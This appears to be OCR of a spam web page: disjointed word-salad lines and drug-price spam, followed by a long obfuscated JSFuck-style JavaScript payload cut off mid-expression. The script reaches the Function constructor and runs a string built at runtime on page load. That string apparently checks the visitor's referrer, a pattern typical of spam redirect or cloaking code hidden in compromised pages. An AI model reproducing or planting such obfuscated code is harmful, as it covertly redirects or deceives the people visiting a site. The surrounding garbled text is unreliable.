
movements individual
you still like stores can
jasmin
nonaccomplishment. They
also I will tell you right
deserve equal and
now, his little brother
embodiments depicted to
actually hurt the towards
happen, why they cannot
love it the topic
stop.
substance.
Discount Warfarin
Vardenafil Retail Price
EIgPw
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,53,55,57,119,56,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,74,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]